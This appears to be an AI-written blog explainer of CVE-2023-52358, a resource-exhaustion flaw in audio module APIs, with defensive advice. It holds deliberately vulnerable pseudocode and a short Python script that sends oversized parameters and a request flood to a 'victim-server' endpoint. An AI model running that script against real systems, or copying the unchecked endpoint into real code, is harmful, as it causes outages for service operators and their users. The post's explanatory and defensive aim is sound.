CVE-2023-52358 is a newly disclosed vulnerability that has caught the attention of developers and tech teams working with audio processing modules. Unlike many high-profile CVEs tied to complex buffer overflows or cryptographic flaws, this one is rooted in something much more humble—a simple configuration oversight in some APIs of popular audio modules. Despite its simplicity, a successful attack can seriously impact system availability, causing denial of service or even full system outages.
In this long read, I’ll walk through what CVE-2023-52358 is, why it’s a problem, how an attacker can exploit it, and what you can do to keep your systems safe.
What is CVE-2023-52358?
CVE-2023-52358 is all about configuration defects in certain audio module APIs. These APIs are often responsible for handling things like audio playback, streaming, or audio effects. The main problem comes from the fact that some default API settings and weak input validation allow attackers to trigger system instability or even make components crash.
Specifically, by sending malformed or excessive requests to the audio module, an attacker can exhaust system resources (like CPU or memory), leading to the system becoming slow, unresponsive, or even rebooting. This is a classic denial-of-service (DoS) scenario, which may sound boring but can have massive real-world consequences, especially on media servers, call centers, or devices relying on availability for user experience.
Where’s the Defect?
Let’s look at a typical (simplified) API endpoint for an audio module, say /api/audio/play. The endpoint might expect a JSON payload specifying audio parameters.
Example vulnerable pseudocode
@app.route('/api/audio/play', methods=['POST'])
def play_audio():
data = request.get_json()
# Missing checks for 'volume' and 'duration' limits!
audio_file = data['file']
volume = data.get('volume', 70)
duration = data.get('duration', 60)
play(audio_file, volume, duration)
return jsonify({'status': 'playing'}), 200
In the above snippet, the server blindly trusts user-supplied volume and duration values. If an attacker submits a *very* high duration or volume, or submits hundreds of parallel requests, the module will allocate excessive resources and can crash.
Attackers send POSTs with, e.g., duration: 999999999, or volume: 100000.
- Or, attackers use automation tools to flood the endpoint with even normal-looking requests, exploiting lack of rate limiting.
What makes this vulnerability dangerous?
- No Authentication: Many audio modules are used in local networks or IoT devices and don’t enforce strong authentication.
- No Input Validation: APIs trust incoming parameters, letting users (or attackers) set options that can overwhelm the system.
- No Rate Limiting: Without rate limiting, a single user can send enough requests to take a whole system down.
Exploit In Action
Let's see an example using Python and requests to crash a server running a vulnerable audio API.
import requests
target = "http://victim-server/api/audio/play";
payload = {
"file": "alert.wav",
"volume": 999999, # Outrageous value
"duration": 100000000 # Unreasonably long
}
# Send one malicious request
r = requests.post(target, json=payload)
print("Status:", r.status_code, "Response:", r.text)
# Or, a fast loop to create a flood
for i in range(100):
requests.post(target, json={"file": "alert.wav"})
With the right (wrong) system, just a few of these requests can peg the CPU, fill the audio buffer, or even cause disk I/O issues resulting in service downtime.
Media Streaming: Your users can’t stream audio, leaving your service down.
- Embedded Devices/IoT: Devices reboot or brick, requiring physical resets.
Call Center Software: Automated DoS can crash VOIP modules, causing lost business.
There’s a real risk to *availability* for anyone running exposed or poorly configured audio APIs.
How To Defend Against CVE-2023-52358
1. Validate Input: Set strict upper/lower bounds for parameters like volume and duration.
`
2. Limit Concurrent Requests: Use tools like fail2ban, or application-layer protections to limit request rate.
3. Require Authentication: Never expose endpoints like /api/audio/play without at least API keys or tokens.
4. Patch and Update: Many audio modules have released patches or configuration guidelines. Check your vendor!
References and Further Reading
- CVE-2023-52358 at NVD *(Official national vulnerability database entry)*
- OWASP: API Security Top 10 *(Input validation and rate limiting guidance)*
- How Race Condition and Resource Exhaustion Attacks Work
Closing Thoughts
CVE-2023-52358 is a classic reminder: even simple misconfigurations can be disastrous, especially as more devices become connected and exposed via APIs. If you develop or run audio modules in any project—web apps, home automation, media servers—double-check your API settings, validate inputs, and close those open doors.
Stay safe—and patch those endpoints!
*Written exclusively for you by ChatGPT, June 2024.*
Timeline
Published on: 02/18/2024 03:15:08 UTC
Last modified on: 11/14/2024 20:35:09 UTC
